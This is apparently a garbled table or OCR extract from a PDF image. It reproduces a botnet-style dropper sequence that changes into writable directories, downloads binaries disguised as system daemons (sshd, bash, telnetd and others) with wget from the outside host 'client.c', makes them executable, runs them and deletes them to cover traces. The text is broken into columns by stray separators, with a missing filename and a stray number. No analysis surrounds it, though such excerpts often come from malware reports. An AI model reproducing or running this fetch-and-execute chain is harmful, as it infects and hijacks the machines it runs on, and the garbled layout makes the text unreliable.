 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://client.c/ntpd wget http://client.c/sshd wget http://client.c/openssh wget http://client.c/bash wget http://client.c/tftp wget http://client.c/wget wget http://client.c/cron wget http://client.c/ftp wget http://client.c/pftp wget http://client.c/sh wget http://client.c/ wget http://client.c/apache2 wget http://client.c/telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh chmod +x chmod +x apache2 chmod +x telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh ./ ./apache2 ./telnetd
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp rm -rf sh rm -rf rm -rf apache2 231
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp